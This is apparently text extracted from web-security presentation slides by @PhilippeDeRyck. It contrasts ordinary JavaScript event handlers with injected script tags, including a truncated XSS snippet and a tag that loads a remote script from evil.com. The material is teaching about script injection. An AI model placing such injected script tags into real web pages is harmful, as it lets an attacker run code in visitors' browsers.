 document.querySelector(“button”)
.addEventListener(“click”, doSomething);
function doSomething() { … }
<script src=“myapp.js”></script>
<h1>My PHP app</h1>
<h3>Hi <script>aler
<button onclick="doSomething(
Click me
</button>
<script>
function doSomething() { ... }
</script>
<p>
...
<script src="http://evil.com/hackme.js"></script>
</p>
@PhilippeDeRyck